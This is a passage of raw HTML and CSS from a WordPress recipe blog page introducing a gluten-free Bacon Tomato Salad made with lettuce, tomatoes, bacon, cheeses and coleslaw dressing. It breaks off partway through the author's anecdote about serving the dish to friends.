!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/131424><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=131424'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-131424 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-131424 class="single-post-content post-131424 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-2 category-gluten-free-salads category-gluten-free-recipes category-pork category-recipes category-salads-salad-dressings tag-bacon tag-bacon-tomato-salad tag-cheddar-cheese tag-cole-slaw-dressing tag-company-dinner tag-family-dinner tag-food tag-gluten-free-3 tag-mild-bell-pepper-rings tag-monterey-jack-cheese tag-pork-2 tag-potluck tag-recipe tag-salad tag-side-dish tag-sunday-dinner tag-tomatoes"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68.jpg class="single-image image aligncenter wp-post-image" alt="Bacon Tomato Salad | Can&#039;t Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Bacon Tomato Salad</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2022-06-27>June 27, 2022</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/ data-a2a-title="Bacon Tomato Salad"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=132908 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/bacon-tomato-salad-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=132908 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h2 class="wp-block-heading">Gluten Free Living &#8211; 2022</h2><p>Bacon Tomato Salad is awesome. It only uses a handful of ingredients too. Lettuce, tomatoes, bacon, mild banana pepper rings (if you want to include them), Monterey Jack and Cheddar cheeses, and Cole Slaw Dressing. That&#8217;s it. It&#8217;s a splendid side for almost any occasion.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>We had some friends over from church back in late March. One of the guys is diabetic so I always try to have plenty of stuff he can eat. I made this salad but saved out a large bowl so his wife could put a salad dressing on it that he could eat. We grilled chicken that night. Plus I made my famous <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/10/15/teresas-famous-deviled-eggs/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/10/15/teresas-famous-deviled-eggs/ target=_blank>Deviled Eggs</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2021/10/07/garlic-smashed-cauliflower/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2021/10/07/garlic-smashed-cauliflower/ target=_blank>Garlic Smashed Cauliflower</a>, <a
